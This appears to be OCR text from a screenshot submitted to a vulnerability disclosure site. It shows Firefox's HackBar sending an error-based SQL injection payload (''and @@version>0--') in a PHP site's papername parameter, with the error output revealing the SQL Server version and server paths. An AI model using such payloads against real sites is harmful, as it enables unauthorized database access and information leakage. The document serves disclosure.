 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://r ..version%3E0--
/www/index.php?mod=index&con=in
INT SQL XSS Encryption Encoding Other
Load URL
http:// /www/index.php?mod=index&con=index&act=img1&papername='and @@version>0--
Split URL
Execute
papername参数注入
Enable Post data Enable Referrer
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17:44 Copyright (c)
1988-2008 Microsoft Corporation Standard Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack
1) ' 转换成数据类型 int 时失败。 (SQLExecute[245] at ext\pdo_odbc\odbc_stmt.c:133) [3] => 22018 )
Fatal error: Call to a member function fetchAll() on a non-object in E:\Apache2\htdocs\kkphp\Libs\Db
\pdo.class.php on line 117
www.wooyun.org